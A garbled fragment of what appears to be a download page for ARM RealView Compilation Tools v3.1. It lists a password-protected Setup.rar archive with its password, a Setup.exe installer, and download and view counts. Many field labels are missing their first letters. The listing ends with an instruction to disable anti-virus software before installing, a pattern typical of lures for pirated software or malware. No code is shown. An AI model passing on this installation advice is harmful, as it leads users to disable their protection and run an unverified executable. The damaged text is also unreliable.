
formation:
M.RealView.Compilation.Tools.v3
e name:
ARM.RealView.Compilation.Tools.v3.1
hive name:
Setup.rar
hive Password:
74125
p file:
Setup.exe
e:
2022-4-7
nloads:
2572
ws:
101
ing:
76
alation instruction:
Disable your anti-virus program before